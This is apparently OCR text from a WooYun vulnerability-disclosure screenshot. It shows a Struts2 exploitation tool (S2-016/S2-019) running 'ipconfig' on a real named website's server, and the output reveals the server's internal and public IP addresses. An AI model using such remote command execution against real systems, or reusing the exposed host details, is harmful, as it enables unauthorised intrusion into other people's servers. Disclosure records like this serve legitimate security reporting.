 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action: http://www.chinazrbc.com/indexv.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行 批量执行cmd.txt
Windows IP Configuration
Ethernet adapter loopback:
Connection-specific DNS Suffix . :
Autoconfiguration IP Address. . . : 169.254.25.129
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.44.208.250
Subnet Mask . . . . . . . . . . . : 255.255.248.0
Default Gateway . . . . . . . . . :
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 101.200.233.221
Subnet Mask . . . . . . . . . . . : 255.255.252.0
Default Gateway . . . . . . . . . : 101.200.235.247
信息完毕......----2016/4/11 21:08:02正在执行命令中，请稍等片刻........----2016/4/11 命令执行完毕
2016/4/11 21:08:27正在执行命令中，请稍等片刻........----2016/4/11 21:08:37命令执行完毕........----2016/4/11 21:08:37
正在执行命令中，请稍等片刻........----2016/4/11 21:09:53命令执行完毕........----2016/4/11 21:09:53
www.wooyun.org